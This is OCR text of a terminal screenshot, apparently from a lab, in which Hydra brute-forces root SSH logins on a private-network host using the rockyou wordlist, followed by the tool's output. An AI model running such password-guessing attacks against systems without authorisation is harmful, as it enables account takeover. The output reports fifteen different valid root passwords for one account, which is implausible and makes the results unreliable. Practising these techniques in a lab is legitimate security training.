 1 2 3 4
hacksamurai@hacksamurai: ~/Desktop
File Actions Edit View Help
┌──(hacksamurai㉿hacksamurai)-[~/Desktop]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.8.188
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-02-21 21:34:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.8.188:22/
[22][ssh] host: 192.168.8.188   login: root   password: password
[22][ssh] host: 192.168.8.188   login: root   password: 12345
[22][ssh] host: 192.168.8.188   login: root   password: 12345678
[22][ssh] host: 192.168.8.188   login: root   password: nicole
[22][ssh] host: 192.168.8.188   login: root   password: jessica
[22][ssh] host: 192.168.8.188   login: root   password: monkey
[22][ssh] host: 192.168.8.188   login: root   password: iloveyou
[22][ssh] host: 192.168.8.188   login: root   password: rockyou
[22][ssh] host: 192.168.8.188   login: root   password: 123456789
[22][ssh] host: 192.168.8.188   login: root   password: daniel
[22][ssh] host: 192.168.8.188   login: root   password: princess
[22][ssh] host: 192.168.8.188   login: root   password: babygirl
[22][ssh] host: 192.168.8.188   login: root   password: lovely
[22][ssh] host: 192.168.8.188   login: root   password: 1234567
[22][ssh] host: 192.168.8.188   login: root   password: abc123
1 of 1 target successfully completed, 15 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-02-21 21:34:17
┌──(hacksamurai㉿hacksamurai)-[~/Desktop]
└─$
user.txt seclists